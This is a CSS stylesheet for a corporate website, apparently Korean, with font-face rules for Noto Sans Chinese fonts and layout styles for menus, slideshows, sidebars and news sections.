@font-face {
   font-family: 'Noto Sans SC';
   font-style: normal;
   font-weight: 900;
   src: url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Black.woff2) format('woff2'),
        url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Black.woff) format('woff'),
        url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Black.otf) format('opentype');
 }
/*
* Noto Sans TC (Chinese_traditional) http://www.google.com/fonts/earlyaccess
 */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Thin.woff2) format('woff2'),
       url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Thin.woff) format('woff'),
       url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Thin.otf) format('opentype');
}
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Light.woff2) format('woff2'),
       url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Light.woff) format('woff'),
       url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Light.otf) format('opentype');
}
@font-face {
   font-family: 'Noto Sans TC';
   font-style: normal;
   font-weight: 400;
   src: url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Regular.woff2) format('woff2'),
        url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Regular.woff) format('woff'),
        url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Regular.otf) format('opentype');
 }
@font-face {
   font-family: 'Noto Sans TC';
   font-style: normal;
   font-weight: 500;
   src: url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Medium.woff2) format('woff2'),
        url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Medium.woff) format('woff'),
        url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Medium.otf) format('opentype');
 }
@font-face {
   font-family: 'Noto Sans TC';
   font-style: normal;
   font-weight: 700;
   src: url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Bold.woff2) format('woff2'),
        url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Bold.woff) format('woff'),
        url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Bold.otf) format('opentype');
 }
@font-face {
   font-family: 'Noto Sans TC';
   font-style: normal;
   font-weight: 900;
   src: url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Black.woff2) format('woff2'),
        url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Black.woff) format('woff'),
        url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Black.otf) format('opentype');
 }


html, body, div, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, time, figure, article, nav, header, footer, hgroup, video, audio, aside, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td { 
	margin: 0; 
	padding: 0;
	border: 0; 
	outline: 0; 
	font-weight: inherit;
	font-style: inherit; 
	font-size: 15px;
	vertical-align: baseline; 
	font-family: 'Noto Sans KR', 'Nanum Gothic', Arial, Helvetica, Verdana, Gulim, Dotum, sans-serif;
	letter-spacing:-0.5px;
	line-height: 22px;
	color: #555;
}
ol, ul { list-style: none; }
table { border-collapse: separate; border-spacing: 0; }/* tables still need 'cellspacing="0"' in the markup */
caption, th, td { text-align: left; font-weight: normal; }
figure, article, header, footer, nav, hgroup, video, audio, aside { display: block; }
strong {font-weight:600;}
.right {float:right;}
.center {text-align:center;}

#the_content{ clear: both;width: 100%;float:left;}
#the_video {
clear: both;
}
#the_content a:hover{text-decoration:none}
#the_content p{  line-height:16px;  line-height: 24px; /*color: #7a7a7a;*/}
#the_content i, #the_content em{ font-style: italic;}
#the_content b, #the_content strong { font-weight: bold}

#the_content ul, #the_content ol {
    display: inline-block;
    width: 100%;
}
#the_content ol{list-style-type: decimal;}

#the_content h1{font-size: 26px;}
/*#the_content h2 {
    font-size: 18px;
    font-weight: 600;
    color: #000;
    margin-bottom: 25px;
	background: url(images/sub/bol.png) no-repeat left 3px;
	padding-left:20px;
}*/

#zh * {
    font-family: 'Noto Sans SC', 'Noto Sans TC', Arial, Helvetica, Verdana, Gulim, Dotum, sans-serif;
}
/*메인 서치*/
input.search {
    line-height: 33px;
    height: 33px;
    color: #333;
    padding: 0px 10px;
    -webkit-rtl-ordering: none;
    vertical-align: top;
	margin-right:-5px;
}
.pt10 {padding-top:10px;}
/***************************************/
/* GENERAL */
/***************************************/
.wrap {
    width: 1200px;
    margin: 0 auto;
    clear: both;
    position: relative;
}

a{ text-decoration:none;    display: inline-block;}
#body_container {
width: 100%;
float: left;
position: relative;
}

.screen-reader-text { display: inline-block; text-indent: -9999px; width: 0;}
.clear_hack{ clear:both}
.coming_soon{ text-align:center; font-weight:bold; margin-top:40px; color:#666; font-size:12px;}


/***************************************/
/* HEADER */
/***************************************/
#header { left: 0; top: 0; height: 99px; width: 100%; float: left; z-index: 10000; position: fixed; background: #ffffff; }
#headtop_container { margin:0; padding:0; height: 30px; width:100%; float:left;}
#header_container {z-index: 88;position: relative;}

#gnb_menu { display:none;border-radius:5px; position: absolute; left: 0; top: 34px; background: #737373; width: 75px; padding: 20px; }
#gnb_menu > ul {display:block;width:100%;overflow:hidden;}
#gnb_menu > ul > li > a {
    text-align: left;
    display: block;
    color: #fff;
    font-size: 13px;
	border:none;
    border-bottom: #5a5a5a 1px solid;
    line-height: 30px;
	background:none;
	padding:0;
	border-radius:0;
	margin-left: 0;
}
#gnb_menu > ul > li {clear:both;display:block;width:100%;}
#gnb_menu > li:last-child a {border-bottom:none;}
.header_rel { position: relative; height: 99px; width: 100%; float:left; }

.topmenu_con {z-index:99; display: inline-block; position: absolute; right: 0; top: 34px; text-align:right;}
.topmenu_con a { display: inline-block; color: #6c6c6c; font-size: 13px; background: #f3f3f3; border: #e2e2e2 1px solid; border-radius: 20px; padding: 4px 20px; margin-left: 10px; }
.topmenu_con a.btn_language { margin-left: 0; padding: 4px 33px 4px 20px; background: #f3f3f3 url(images/top/lang_icon.gif) 85% 15px no-repeat; }
.topmenu_con li, .topmenu_con ul {display: inline-block;}
.topmenu_con li {position:relative;}
/*LOGO*/
#logo_top { position:absolute; top:12px; left:0;z-index:999;  }
#logo_top a. #logo_top a img { display: block;}

/*SEARCH*/
#searchform {float: right; margin: 5px 5px 0 0;}
#searchform #s {color: #5E5E5E; background: #7ef3ff; padding: 3px 7px; border: 1px #7ef3ff solid; font-size:11px;}
#searchform #searchsubmit{color: #5E5E5E; font-size:11px; background: #7ef3ff; padding: 3px 7px; border: 1px #64CDD8 solid;}

/* MAIN MENU GENERAL*/
.menu_type{ left:0; position:absolute; z-index:120; width:100% ; /* top: 0; */}

.top { width:100%; border-bottom:1px solid #ddd; }
.top ul.le_click { float:left; }
.top ul.le_click li { display: inline-block; padding: 7px 35px;  margin-right:-5px; color:#e2e2e2; font-size:12px; font-weight:300; }
li.le_blue { background:#012c61; }
li.le_red { background:#c9161e; }


.search_area { display: inline-block; text-align: right; float:right; padding:1px 0; }
.search_area li { display: inline-block; float:left; }
.search_area a { color: #878787; font-size: 12px; display: inline-block; padding:5px 10px; }
.search_area span:first-child a { background:none; }

/*MENU FULL DROPDOWN*/
#full_dropdown {
    width: 100%;
    float: left;
    left: 0;
    position: absolute;
    top: 0;
    overflow: hidden;
	background:#fff;
	border:none;
	
}
#full_dropdown:hover{
	transition-delay:1s;
	transition:all 0.5s;
}
.ytp-thumbnail-overlay-image {
    position: relative;
    z-index: 1;
}
#full_dropdown > .wrap {
    background: #ffffff url(images/main/menu_bg.png) 0 160px no-repeat;
}
#full_dropdown #main_menu {
    float: right;
	margin-top:12px;
}

.dropdown_line {
    width: 100%;
    position: absolute;
    top: 140px;
    z-index: 9999;
}
#full_dropdown #main_menu li{ float:left; position:relative;}
#full_dropdown #main_menu li:first-child, #full_dropdown #main_menu li:first-child a {
	/* width:125px; */
	padding-left:0;
	margin-left:0;
}
#full_dropdown #main_menu li.menu_01 {
	margin-left: 180px;
}
#full_dropdown #main_menu li a {
    clear: both;
    min-width: 125px;
    padding: 10px 23px;
    font-size: 15px;
    color: #444;
    line-height: 34px;
	display: inline-block;    
    text-align: center;
    letter-spacing: -1px;
	box-sizing: border-box;
}
#full_dropdown #main_menu ul {
    z-index: 99;
    position: absolute;
    left: 0;
    width: 100%;
    border-left: 1px solid #e8e8e8;
	text-align:center;
	margin-top:10px;

}

#full_dropdown #main_menu ul li{ float:none; display:block; width: 100%;}
#full_dropdown #main_menu ul li a {
    display: block;
    color: #8e8e8e;
    font-size: 13px;
    padding:0;
    text-align: center;
    font-weight: normal;
	width:100%;
}
#full_dropdown #main_menu ul li:first-child a { border:none;}
#full_dropdown #main_menu ul li a:hover {
    background: #bd1522;
	color:#fff;
}
#full_dropdown #main_menu_container {}
/* #full_dropdown #main_menu > li > a {
	line-height: 88px; 
	background:#fff;
	z-index: 999;
}
#full_dropdown #main_menu > li {height:88px; background:#fff;}
 */

#full_dropdown #main_menu ul.submenu_01 {
    border-left: none;
    width: 145px !important;
}
#full_dropdown #main_menu ul.submenu_01 a {
    width: 145px !important;
}
#full_dropdown #main_menu ul.submenu_02 {}
#full_dropdown #main_menu ul:hover li a{/* color:#fff; */}
#menu_container {
    float: left;
    position: relative;
    clear: both;
}

/*MENU INLINE DROPDOWN*/
#inline_dropdown {width: 100%; bottom: 0; left: 0;}
#inline_dropdown > ul > li{ float:left; position:relative;}
#inline_dropdown > ul > li > a{ background: url(images/menu_g.gif) right 24px no-repeat;float:left; display: block; padding: 0 21px; font-size:16px; font-weight:bold; color:#d2dfc6; text-align: center; height: 60px;line-height: 60px;}
#inline_dropdown > ul > li.last_child > a{ background: none;}
#inline_dropdown > ul > li > a:hover, #inline_dropdown ul > li.active > a{background:#3e7211 url(images/menu_g.gif) right 24px no-repeat;}
#inline_dropdown > ul > li.last_child > a:hover, #inline_dropdown ul > li.last_child.active > a{background:#3e7211;}
#inline_dropdown > ul{padding-top: 0; position:relative;margin-top: 0px;margin-left: 22px;}
#inline_dropdown li ul {position: absolute; top: 60px; left: 0; visibility:hidden;  background: #295700; z-index: 9;}
#inline_dropdown li ul li{text-align: center; float:left;width: auto;display: block;}
#inline_dropdown li ul li a{display: block;color:#fff;font-size:12px;font-weight:normal;text-decoration:none; padding: 8px 10px;width: auto;}
#inline_dropdown li ul a:hover {color:#fff;font-size:12px;font-weight:normal;text-decoration:none;}

#inline_dropdown li ul.submenu_01 {top:60px !important; left: -130px !important; width:520px !important;}
#inline_dropdown li ul.submenu_02 {top:60px !important;left: -80px !important;width:280px !important;}
#inline_dropdown li ul.submenu_03 {top:60px !important;left: -70px !important;width:230px !important;}
#inline_dropdown li ul.submenu_04 {top:60px !important;left: -100px !important;width:280px !important;}
#inline_dropdown li ul.submenu_05 {top:60px !important;left: -200px !important;width:420px !important;}
#inline_dropdown li ul.submenu_06 {top:60px !important;left: -80px !important;width:250px !important;}

/*MENU SINGLE DROPDOWN*/
#single_dropdown #main_menu {display:inline-block;}
#single_dropdown #main_menu:after{display:block;content:'';clear:both;}
#single_dropdown #main_menu ul { display: none; z-index: 99; background: #fff; position: absolute; left:0; top: 99px; background-image: none; border-bottom:2px solid #bd1522; }
#single_dropdown #main_menu ul li { float: none; display: block; }
#single_dropdown #main_menu ul li a { display: block; color: #333; font-size: 13px; font-weight: 400; padding: 8px 0; border-bottom: 1px solid #ddd; margin: 0 20px; text-align: center; }
#single_dropdown #main_menu ul li:first-child a { border-top: none; }
#single_dropdown #main_menu ul li:last-child a { border-bottom: none; }
#single_dropdown #main_menu ul li.dropdown_last_child a { border-bottom: none; } /*IE8 HACK*/
#single_dropdown #main_menu li a.active { color:#ff4837}
#single_dropdown #main_menu li {float: left; position: relative; margin: 0px;}
#single_dropdown #main_menu li ul li { clear: both; margin: 0; width: 100%; }
#single_dropdown #main_menu li ul li:hover { color:#fff; background:#ff4837; }
#single_dropdown #main_menu > li > a { line-height: 99px; display: block; font-size: 17px; font-weight: 500; color: #292929; height: 99px; padding: 0 44px; }
#single_dropdown { text-align: center; }
#single_dropdown #main_menu > li.last_child > a {
	background: none;
}
#single_dropdown #main_menu li ul li a:hover { color:#fff; }
#single_dropdown #main_menu li a:hover { color: #001731 }
#single_dropdown #main_menu li a:active { background-color: transparent; }
#single_dropdown #main_menu li a.jquery_dropdown { color: #ff4837; }
/* #single_dropdown #main_menu > li > a.jquery_dropdown:before { content: ""; display: block; border-left: 7px solid transparent; border-right: 7px solid transparent; border-bottom: 7px solid #706e60; position: absolute; bottom: 3px; margin-left: -7px; left: 50%; } */
#single_dropdown #single_dropdown { float: left; width: 100%; position: absolute; right: 0; bottom: 0; border-bottom: 4px solid #F3F3F3; }
#single_dropdown #main_menu li a:hover span, #single_dropdown #main_menu li a.jquery_dropdown span { display: block; width: 19px; height: 12px; background: url(images/menu_g.gif) 0 0 no-repeat; position: absolute; left: 50px; bottom: 0; z-index: 999; }
#single_dropdown ul#main_menu li.menu01 ul.submenu_01 li a, #single_dropdown ul#main_menu li.menu02 ul.submenu_02 li a, #single_dropdown ul#main_menu li.menu03 ul.submenu_03 li a, #single_dropdown ul#main_menu li.menu04 ul.submenu_04 li a, #single_dropdown ul#main_menu li.menu05 ul.submenu_05 li a { background: none; /*height: 30px;*/ }
#single_dropdown #main_menu > li > a.active:before { content: "";display: block;border-left: 7px solid rgba(0, 0, 0, 0);border-right: 7px solid rgba(0, 0, 0, 0); border-bottom: 7px solid #706e60; position: absolute; bottom: -1px; margin-left: -7px; left: 50%;}
/*MENU CHILD PROGRAM*/
#single_dropdown #main_menu .submenu_01 {width:170px !important;left:-10px !important;}
.categories_submenu_hack{ display:none}


/***************************************/
/* MAIN */
/***************************************/
#slideshow .slides{
	width:100%;
	background-position:left center;
	background-repeat:no-repeat;
	background-size:cover;
}
.slideshow_nav_wrap{position:absolute; left:0; top:0; z-index:5000;}
#slide_01{background-image: url(images/main/main_visual_01.jpg)}
#slide_02{background-image: url(images/main/main_visual_02.jpg)}
#slide_03{background-image: url(images/main/main_visual_03.jpg)} 
#slideshow_container .wrap2 .blank{width:100%; padding-bottom:46.1668%;}
#slideshow .slides img{max-width: 100%;    display: block;    max-height: 670px;}

.main { overflow: hidden; clear: both; width: 100%; float: left; }
#main_contents { clear: both; width: 100%; float: left; }


div#section1 { position:relative; }
.banner_fix { position: absolute; bottom:0; z-index: 999; left: 46%; }
.banner_fix img { width: 340px; }

.slides { position:relative; } 


/*공지사항*/
.notice { width:100%; margin:0 auto; text-align:center; background:#fff; border-bottom:1px solid #ddd; }
.none{display:none}
#ticker{float:left;width:50%; overflow:hidden; }
.navi{float:right; margin-top:16px; }
.block { height:70px; overflow:hidden; margin:0 auto; }
.block p { text-align: left; font-size: 18px; font-weight: 700; color: #333; display: block; float: left; margin-top: 21px; }
.block ul, .block li {margin:0; padding:0; list-style:none; padding-left:20px; }
.block li a {display:block; height:70px; line-height:67px; color:#555; text-decoration:none; text-align:left; }

#pause { display:none; }

.mcontent_01 { width: 100%; float: left; background: url(images/main/product_bg.jpg) 0 0 repeat-x; padding:54px 0; }
#main_contents h2 { text-align: center; font-size: 46px; color: #fff; font-weight: 500; letter-spacing: -1px; line-height: 50px; }
#main_contents .main_con_txt {letter-spacing: 0;clear:both;margin:5px 0 30px 0;text-align: center;font-size: 15px;color: #fff;line-height: 25px;font-weight: 300;}

.mcontent_01 li { width: 371px; float: left; margin-left: 43px; }
.mcontent_01 li:first-child {margin-left: 0;}
.main_product img { display: block; width: 100%; height: auto; margin-bottom: 25px; }
.pro_title > h3 { font-size: 25px; color: #000; margin-bottom: 15px; font-weight:400; }
.pro_title > p {font-size:15px;color:#767676;}
.pro_title {width: 100%;float:left;}
.pro_li { clear: both; width: 100%; float: left; margin-top: 30px; border-top: #949494 1px solid; }
.pro_li a { font-size: 18px; display: block; border-bottom: #ececec 1px solid; padding: 13px 0; color: #333; background: url(images/main/pro_icon.gif) right 16px no-repeat; }
.pro_li a:hover {border-bottom: #ff4837 1px solid;color:#ff4837;}
.mcontent_02 { clear: both; width: 100%; float: left; background: url(images/main/rnd_bg.jpg) center top no-repeat; height:421px; }

.mcontent_02 h3{color:#fff;font-size:50px;font-weight:400;letter-spacing:-2px;line-height: 55px;margin-bottom: 30px;}
.mcontent_02 h3 strong{color:#fff;font-size:50px;font-weight:600;letter-spacing:-2px;}
.mcontent_02 p {color:#fff;font-size:20px;margin-bottom: 30px;}
.mcontent_02 .btn_more { color: #a0a2a4; font-size: 18px; display: inline-block; border: #a0a2a4 1px solid; padding: 6px 18px; line-height: 20px; border-radius: 20px; }
.mcontent_02 .btn_more:hover {background: #a0a2a4;color:#fff;}
.rndcenter { width: 671px; float: left; }
.mcontent_02 .rndcenter p { line-height: 30px; }
.rnd_in { padding: 102px 203px 0 10px; }
.certi { float: left; }
.cer_in { padding: 170px 0 0 80px; }
.mcontent_03 { width: 100%; float: left; padding:60px 0;text-align:center;}
#main_contents .mcontent_03 h2 {color: #333;}
#main_contents .mcontent_03 h2 span {color: #e42a2e;}
#main_contents .mcontent_03 .main_con_txt {color: #616161;margin-bottom:25px;}
.mcontent_03 li {width:287px;float:left;margin-left:17px;}
.mcontent_03 li:first-child {margin-left:0;}
.mcontent_03 li a {display:block;border:#e2e2e2 1px solid;overflow:hidden; padding: 30px;}
.mcontent_03 li a h3 {line-height:25px;font-size:18px;color:#2f2f2f;border-bottom:#e4e4e4 1px solid;text-align:left;padding-bottom: 20px; margin-bottom: 20px;}
.mcontent_03 li a p {font-size:15px;color:#999999;text-align:left;}
.mcontent_03 .btn_more {clear:both;margin-top:50px;color: #ababab; font-size: 18px; display: inline-block; border: #d8d8d8 1px solid; padding: 6px 18px; line-height: 20px; border-radius: 20px;}
.mcontent_03 .btn_more:hover {color: #fff; background: #d8d8d8;}
.main_product a {display:block;}
/***************************************/
/* PIBS SLIDER */
/***************************************/
.page-template-page_business-php{ overflow-y: scroll;}
#pibs_slider{width:700px;  position:relative; margin-bottom: 20px; float:left;}
#pibs_slides_wrap{ top:0; left:0; float: left;}
#pibs_slider_menu {float: left;width: 100%;padding: 10px 0;border-top: 1px solid #CCC;border-bottom: 1px solid #CCC; margin-bottom: 20px; }
#pibs_slider_menu li{ float:left;}
#pibs_slider_menu a {background: none;color: #333; font-size:12px; font-weight:bold; border-right:1px solid #ddd; padding:0 20px}
#pibs_slider_menu a:hover {background: none;color: #8CBEDB;}
#pibs_slider_menu a.current {background:none;color:#267DAF;}
#pibs_slider_menu a:hover.current {background:none;color:#267DAF; cursor: default;}
#pibs_slider_menu .coda-nav #slider_business-nav-ul{ margin-left:0 !important; }

#sub_container {padding-bottom: 90px; position: relative; clear: both; width: 100%; float: left; background: url(images/sub/sub_bg02.png) right bottom no-repeat; }

/***************************************/
/* SIDEBAR */
/***************************************/
#sidebar { width:100%;}
#sidebar .wrap {border-bottom:#d9d9d9 1px solid;text-align:center;}
/* sidebar title */
#sidebar_title {
width: 200px;
background: url(images/sub/sub_title.png) 0 0 no-repeat;
height:129px;
position: absolute;
left: 0;
top: -36px;
}

#sidebar_title h2 {
padding:0;
margin:0;
}
/* Menu */
#sidebar_menu li.current_page_item a, #sidebar_menu li.current-cat > a, #sidebar_menu li.current_page_item a:hover, #sidebar_menu li.current-cat > a:hover, .single-photos2 #sidebar_menu li.page-item-211 a, .single-photos3 #sidebar_menu li.
page-item-481 a, .single-photos4 #sidebar_menu li.page-item-483 a, .single-photos #sidebar_menu li.page-item-201 a {
    color: #fff;
    background: url('images/sub/leftmenu_bg.gif') no-repeat left bottom;
    font-weight: bold;
}

.single-partners2 #sidebar_menu li.page-item-1451 a, .single-partners #sidebar_menu li.page-item-1409 a {
    color: #fff;
    background: url('images/sub/leftmenu_bg.gif') no-repeat left bottom;
    font-weight: bold;
}

div#menu_touch_primary { width:1200px; margin:0 auto; }

#sidebar_menu {
    /* border: #ddd 1px solid; */
    overflow: hidden;
    display: inline-block;
    margin: 0 auto;
}

#sidebar_menu li.current_page_item, #sidebar_menu li.current-cat {
    /* background: #706e60; */
}
.single-photos2 #sidebar_menu li.page_item.page-item-261 a, #sidebar_menu li.current_page_item a, #sidebar_menu li.current-cat a { color: #fff; background: #ff4837; }
.single-photos2 #sidebar_menu li.page_item.page-item-261 a:hover, #sidebar_menu li.current_page_item a:hover, #sidebar_menu li.current-cat a:hover { color: #fff;}
.page-id-122 .current_page_ancestor a {

}
#sidebar_menu .children li.current_page_item a, #sidebar_menu .children li.current-cat a {
    color: #fff;
    border: none;
    font-weight: bold;
}

#sidebar_menu li.current_page_item a:hover, #sidebar_menu li.current-cat a:hover {
    color: #fff;
}
/* #sidebar_menu li a:hover {    
	color: #fff;
    background: #bd1522;
} */
#sidebar_menu .current li a:hover {color:#b9e23d; border:none;}
#sidebar_menu li {
    display:inline-block; float:left;
}
#sidebar_menu li.current_page_parent a{background-color:#79a415; color:#fff;}
#sidebar_menu li.current_page_parent a:hover color:#fff;}
#sidebar_menu li:first-child {background:none;}
#sidebar_menu li.last {border-bottom: none; border-top: none;}
#sidebar_menu li a {
    display: block;
    color: #000;
    font-weight: normal;
	text-transform: uppercase;
	text-decoration: none;
	position:relative;
	font-size: 16px;
    padding: 21px 25px;
    background: url(images/sub/sm_bg.gif) left 24px no-repeat
}

#sidebar_menu li a:after { background: none repeat scroll 0 0 transparent; left:0; bottom: -1px; content: ""; display: block; height: 2px; position: absolute; background: #ff4837; transition: width 0.3s; width: 0; }
#sidebar_menu li a:hover:after { width:100%; } 


/* Call center */
#customer_box {border: #dcdcdc 1px solid; padding: 15px 15px; margin-bottom: 10px;}
#customer_box #customer_title {font-weight: bold; border-bottom: #dcdcdc 1px solid; padding-bottom: 10px; margin-bottom: 20px;}
#customer_box #customer_title h2{font-size:18px; padding-left:10px; }
#customer_box .call_center_phone {padding-left: 5px;}
#customer_box .call_center_phone span{padding-left: 5px; font-size:16px; font-family:Arial, Helvetica, sans-serif; font-weight: bold; color:#7a1717;}


/* Sub categories */
#sidebar_menu ul.children {
    /* display: none;
    position: absolute;
    top: 136px;
    width: 1200px; */
}

#sidebar_menu li.page-item-850 ul.children { left: -16.7%; }
#sidebar_menu li.page-item-908 ul.children { left: -16.7%; }
#sidebar_menu li.page-item-1097 ul.children { left: -30.7%; }

#sidebar_menu li.page-item-850 ul.children li { width:50%; }
#sidebar_menu li.page-item-908 ul.children li, #sidebar_menu li.page-item-1097 ul.children li { width:25%; }
#sidebar_menu li.page-item-948 ul.children li { width:13.5%; }


#sidebar_menu ul.children {
    padding: 0;
    /* border-top: 2px solid #9e9e9e;
    border-bottom: 1px solid #c5c5c5; */
    width: 100%;
    left: 0;
}
#sidebar_menu ul.children li {
    border: none;
    margin: 0;
    background: url('image/sub/sidebar_bg.png') left center no-repeat;
   /*  width: 33.3%; */
}

#sidebar_menu ul.children li:first-child { background:none; }
#sidebar_menu ul.children li a {
    color: #555 !important;
    font-size: 13px;
    /* margin: 0 auto; */
    background: #f5f5f5;
    letter-spacing: -0.5px;
	padding-right: 16px !important;
	border-top: 1px dashed #ccc;
    line-height: 18px;
}
#sidebar_menu ul.children li:first-child a {
border-top:0;
}
#sidebar_menu ul.children li a:hover {
    color: #6b940d !important;    
}
#sidebar_menu ul.children li.current_page_item a {
    color: #5AB31A !important;
    border-bottom: 2px solid #5ab31a;
	background: none;
}
#sidebar_menu li.current-cat-parent > ul.children, #sidebar_menu li.current-cat > ul.children{display:block}
#sidebar_menu li.current_page_item ul.children { display: block; }
.children li a {
    background: #fff;
}
.page-id-118 .page-item-114 a, .page-id-120 .page-item-114 a, .page-id-120 .page-item-122 a {
    color: #fff !important;
    font-weight: bold;
    background: #79a415 !important;
}
.page-item-114 .children a, #full_dropdown #main_menu .page-item-114 a{
    background: none !important;
}

/***************************************/
/* MAIN */
/***************************************/
#main_body_container {
    width: 100%;
    float: left;
    /* height: 1126px; */
	position:relative;
}
#slides .mimg_01 {
background: url(images/main/main_bg01.jpg) center 0 no-repeat;
}
#slides .mimg_02{
background: url(images/main/main_bg02.jpg) center 0 no-repeat;
}
#slides .mimg_03{
background: url(images/main/main_bg03.jpg) center 0 no-repeat;
}
#slides .slides-pagination {
position: absolute;
top: 410px;
z-index: 999;
width: 100%;
left: 0;
text-align: center;
}
#slides .slides-pagination a {
display:inline-block;
width:15px;
height:15px;
text-indent: -100000px;
margin:0 3px;
background: url(images/main/navi_off.png) center 0 no-repeat;
}
#slides .slides-pagination a.current {
display:inline-block;
width:57px;
height:15px;
background: url(images/main/navi_on.png) center 0 no-repeat;
}

#slides {
height: 1126px !important;
z-index:-10;
}
#sub_img_container {
    width: 100%;
    float: left;
    height: 322px;
}
#sub_img_container #slides .slides-pagination {
display:none;
}
#sub_img_container .simg_01 {
background: url('images/sub/sub_visual_01.jpg') center 0 no-repeat;
height:100%;
}
#sub_img_container .simg_02 {
background: url('images/sub/sub_visual_02.jpg') center 0 no-repeat;
height:100%;
}
#sub_img_container .simg_03 {
background: url('images/sub/sub_visual_03.jpg') center 0 no-repeat;
height:100%;
}
#sub_img_container .simg_04 {
background: url('images/sub/sub_visual_04.jpg') center 0 no-repeat;
height:100%;
}
#sub_img_container .simg_05 {
background: url('images/sub/sub_visual_05.jpg') center 0 no-repeat;
height:100%;
}
#sub_img_container .simg_06 {
background: url('images/sub/sub_visual_01.jpg') center 0 no-repeat;
height:100%;
}
#sub_img_container .simg_07 {
background: url('images/sub/sub_visual_01.jpg') center 0 no-repeat;
height:100%;
}

.sub_top_fix { position: absolute; bottom: -5px; right: 20%; }
.sub_top_fix img { display: block; width: 200px; }

#sub_visual {
    height: 322px;
	position:relative;
}
#sub_visual .wrap {height:100%;}

.sub_txt {
    display: inline-block;
    width: 30%;
    height: 20%;
    padding: 30px;
    text-align: center;
    background: url(images/sub/sub_txt_bg.png) 0 0 repeat;
    overflow: hidden;
    position: absolute;
    left: 0;
    bottom: 0;
    top: 0;
    right: 0;
    margin: auto;
    border-radius: 10px;
}


#sub_visual h2 { font-size: 30px; color: #fff;font-weight: 500; margin-bottom:20px;}
p.sim_desc { font-size: 17px; color: #fff;}

#sub_img_container #slides {
    height: 310px !important;
}

#rcmail h4 {margin:20px 0;}

#content_container {
    width: 100%;
    padding-bottom: 80px;
    position: relative;
    overflow: hidden;
    min-height: 700px;
}
/* .parent-pageid-114 #content_container, .parent-pageid-102 #content_container, .parent-pageid-72 #content_container {
    margin-top: 85px;
} */
#scontents_container {clear: both;width: 100%;float: left;background: url(images/sub/sub_bg.png) left top no-repeat;}

#slideshow img, #slideshow a{ display:none}
#slideshow img:first-child, #slideshow a:first-child{ display:block}

#slideshow_container {
    position: relative;
    z-index: 0;
}
#slideshow_nav { position: absolute; z-index: 999; left:16.5%; width:100%; bottom: 30%; }
#slideshow_nav span {
    display: inline-block;
    background-color: #3D3737;
    margin-right: 5px;
    color: #fff;
    border-radius: 14px;
    width: 11px;
    height: 11px;
}
#slideshow_nav span.cycle-pager-active{ background-color: #51EFFF; color: #FFF; border-radius: 14px; border-radius: 14px;}
#slideshow_nav span {
    background-color: #ffffff;
    /* border: 1px solid #4E4E4E; */
    text-indent: -9999px;
}
#slideshow_nav span.cycle-pager-active{background-color: #012c61; width:36px; }
span.scroll {
    display: inline-block;
    width: 34px;
    height: 61px;
    position: relative;
    /* float: left; */
    position: absolute;
    top: 533px;
    z-index: 9999;
    left: 535px;
}
#last_products { width: 100%; clear: both;float: left;}
#last_products li { float: left; width: 33.3%; text-align: center;}
#last_products li:first-child { margin-left: 0;}



#main_news_container {
width: 662px;
border: #dfdfdf 3px solid;
float: left;
position: relative;
}
#main_news_inner {
padding: 16px 18px;
float: left;
}
#main_news_container .btn_more {
position: absolute;
top: 17px;
right: 15px;
}
#main_news_container h2 {
margin-bottom: 9px;
}
#main_news_container ul {
width: 100%;
float: left;
}
#main_news_container li {clear:both;padding:10px 0;float: left;width: 100%;}

#main_news_container .notice_img {width: 119px;
float: left;
margin-right: 15px}
#main_news_container .notice_img img {width:115px; height:89px;border:#d8d8d8 2px solid;}
#main_news_container .notice_con {width: 491px;margin-left: 129px;}
#main_news_container .notice_con h3 {color:#565656; font-size:15px;font-family:NanumGothic, Arial, Helvetica, sans-serif;margin-bottom: 9px;font-weight:bold;}
#main_news_container .notice_con p {color:#868686; font-size:12px;font-family:NanumGothic, Arial, Helvetica, sans-serif;line-height: 18px;}
.notice_con h3 {width: 480px;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;}

#main_nonmun_container {
clear: both;
width: 100%;
float: left;
margin-top: 20px;
position: relative;
}
#main_nonmun_container .btn_more {
position: absolute;
top: 6px;
right: 3px;
}
#main_nonmun_container h2 {
}
#main_nonmun_container li {padding: 19px 5px;
background: url(images/main/dot_line.gif) bottom repeat-x;}
#main_nonmun_container li h3 {background: url(images/main/nonmun_icon.gif) 1px 1px no-repeat;padding-left: 27px;color:#565656; font-size:15px;font-family:NanumGothic, Arial, Helvetica, sans-serif;margin-bottom: 9px;font-weight:bold;text-ov



erflow: ellipsis;
overflow: hidden;
white-space: nowrap;
width: 88%;}
#main_nonmun_container li p{color:#868686; font-size:12px;font-family:NanumGothic, Arial, Helvetica, sans-serif;line-height: 18px;text-overflow: ellipsis;
overflow: hidden;
white-space: nowrap;
width: 88%;}

/*HOME LOGIN BOX*/
#home_login {border:3px solid #2bb4be; width: 314px;float: left;height: 198px;}
